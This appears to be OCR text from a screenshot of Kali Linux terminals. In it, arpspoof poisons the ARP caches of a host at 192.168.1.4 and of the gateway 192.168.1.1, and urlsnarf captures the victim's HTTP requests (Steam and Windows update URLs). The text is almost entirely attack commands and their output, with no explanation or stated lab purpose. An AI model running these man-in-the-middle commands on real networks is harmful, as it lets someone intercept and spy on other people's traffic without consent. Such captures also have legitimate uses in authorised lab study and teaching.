 1 2 3 4 3 19:41
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# arpspoof -i eth0 -t 192.168.1.4 192.168.1.1
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
:c:29:26:62:79
0:c:29:26:62:79 0:c:29:12:c0:f6 0806 42: arp reply 192.168.1.1 is-at 0
root@kali: ~
File Actions Edit View Help
(user㉿kali)-[~]
$ sudo -i
[sudo] password for user:
(root㉿kali)-[~]
# urlsnarf -i eth0
urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128]
DESKTOP-A28L61C.home - - [22/Jul/2023:19:39:02 -0400] "GET http://clientconfi
g.akamai.steamstatic.com/appinfo/443030/sha/dbbfe4c441aa9f7ec0effc40dedcb3b97
5b97e90.txt.gz HTTP/1.1" - - "-" "Valve/Steam HTTP Client 1.0"
DESKTOP-A28L61C.home - - [22/Jul/2023:19:39:02 -0400] "GET http://clientconfi
g.akamai.steamstatic.com/appinfo/440900/sha/9c75608b60b28e0b65e7d5bdbca962dfc
43bb5fb.txt.gz HTTP/1.1" - - "-" "Valve/Steam HTTP Client 1.0"
DESKTOP-A28L61C.home - - [22/Jul/2023:19:40:04 -0400] "GET http://ctldl.windo
wsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?db
c3c4900081b5ba HTTP/1.1" - - "-" "Microsoft-CryptoAPI/10.0"
DESKTOP-A28L61C.home - - [22/Jul/2023:19:40:04 -0400] "GET http://ctldl.windo
wsupdate.com/msdownload/update/v3/static/trustedr/en/pinrulesstl.cab?4f46cf20
1dd05f06 HTTP/1.1" - - "-" "Microsoft-CryptoAPI/10.0"
DESKTOP-A28L61C.home - - [22/Jul/2023:19:40:04 -0400] "GET http://ctldl.windo
wsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?b4f8c588
503c20e3 HTTP/1.1" - - "-" "Microsoft-CryptoAPI/10.0"
DESKTOP-A28L61C.home - - [22/Jul/2023:19:40:04 -0400] "GET http://x1.c.lencr.
org/ HTTP/1.1" - - "-" "Microsoft-CryptoAPI/10.0"
new-host.home - - [22/Jul/2023:19:40:24 -0400] "GET http://www.google.com/ HT
TP/1.0" - - "-" "Wget/1.10.2"
root@kali: ~
File Actions Edit View Help
(user㉿kali)-[~]
$ urlsnarf -i eth0
urlsnarf: eth0: You don't have permission to perform this capture on that dev
ice (socket: Operation not permitted)
(user㉿kali)-[~]
$ sudo -i
[sudo] password for user:
(root㉿kali)-[~]
# arpspoof -i eth0 -t 192.168.1.1 192.168.1.4
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
0:c:29:26:62:79 7c:3:d8:67:1:22 0806 42: arp reply 192.168.1.4 is-at 0:c:29:2
6:62:79
burpsuite